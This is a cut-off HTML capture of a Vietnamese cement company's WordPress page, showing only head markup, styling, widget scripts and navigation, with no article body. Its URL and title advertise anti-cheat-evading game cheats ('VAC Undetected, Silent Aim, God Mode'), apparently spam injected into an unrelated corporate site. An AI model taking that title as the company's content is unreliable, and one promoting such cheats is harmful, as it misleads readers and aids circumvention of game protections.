

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/cheats-vac-undetected-silent-aim-god-mode/
body_size: 110783
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Cheats | VAC Undetected, Silent Aim, God Mode &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/3245" /><link rel="canonical" href="http://ximangtanquang.com.vn/cheats-vac-undetected-silent-aim-god-mode/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fcheats-vac-undetected-silent-aim-god-mode%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fcheats-vac-undetected-silent-aim-god-mode%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons 